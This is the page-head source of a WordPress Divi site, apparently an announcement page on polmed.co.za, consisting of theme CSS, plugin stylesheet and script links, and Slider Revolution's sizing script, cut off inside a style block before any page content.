.footer-widget:nth-child(1) .fwidget{margin-bottom:4.569%}.et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:31.333%}.et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.574%}.et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:31.333%}.et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.574%}.et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:65.667%}.et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:4.569%}.et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:22.75%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:17.6%}.et_pb_gutters2.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:17.045%}.et_pb_gutters2.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:58.8%}.et_pb_gutters2.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:5.102%}.et_pb_gutters2.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:58.8%}.et_pb_gutters2.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:5.102%}.et_pb_gutters2.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:17.6%}.et_pb_gutters2.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:17.045%}.et_pb_gutters2.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:58.8%}.et_pb_gutters2.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:5.102%}.et_pb_gutters2.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:38.2%}.et_pb_gutters2.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.853%}.et_pb_gutters2.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:38.2%}.et_pb_gutters2.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.853%}.et_pb_gutters2.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:58.8%}.et_pb_gutters2.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:5.102%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:14.167%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:21.176%}.et_pb_gutters2.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:14.167%}.et_pb_gutters2.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:21.176%}.et_pb_gutters2.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:22.75%}.et_pb_gutters2.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:17.6%}.et_pb_gutters2.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:17.045%}.et_pb_gutters2.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:58.8%}.et_pb_gutters2.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:5.102%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_code_inner{position:relative}
</style>
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://www.polmed.co.za/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='toolset-divi-styles-css' href='https://www.polmed.co.za/wp-content/plugins/wp-views/vendor/toolset/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.polmed.co.za/wp-content/themes/Divi-Child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.polmed.co.za/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=159020" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://www.polmed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.polmed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="//www.polmed.co.za/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.19" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.polmed.co.za/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.19" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.polmed.co.za/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.0.5" id="dap-ie-js"></script>
<link rel="https://api.w.org/" href="https://www.polmed.co.za/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.polmed.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://www.polmed.co.za/announcement/12-feb-2024-polmed-ask-africa-member-survey-comms/" />
<link rel='shortlink' href='https://www.polmed.co.za/?p=5167' />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.polmed.co.za/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /> <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://www.polmed.co.za/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.5.2';}else{ j.rel='stylesheet';j.href='https://www.polmed.co.za/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.5.2';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://www.polmed.co.za/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript><meta name="generator" content="Powered by Slider Revolution 6.7.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.polmed.co.za/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.polmed.co.za/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.polmed.co.za/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.polmed.co.za/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#221f1f}h1,h2,h3,h4,h5,h6{color:#167199}body{line-height:1.6em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#f8982f}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#f8982f}.footer-widget h4{color:#f8982f}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#f8982f}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#f8982f}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1440px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1600px}a{color:#167199}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#8ad3da}#main-header .nav li ul{background-color:#115d82}.et_secondary_nav_enabled #page-container #top-header{background-color:#187ea3!important}#et-secondary-nav li ul{background-color:#187ea3}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#167199}.et_search_form_container input::-moz-placeholder{color:#167199}.et_search_form_container input::-webkit-input-placeholder{color:#167199}.et_search_form_container input:-ms-input-placeholder{color:#167199}#main-header .nav li ul a{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:17px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:17px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#167199}#main-footer{background-color:#e0f2f6}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#59595c}.footer-widget{color:#59595c}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#167199}.footer-widget li:before{border-color:#167199}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.3em}#footer-widgets .footer-widget li:before{top:7.4px}#footer-bottom{background-color:#60b0bc}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote 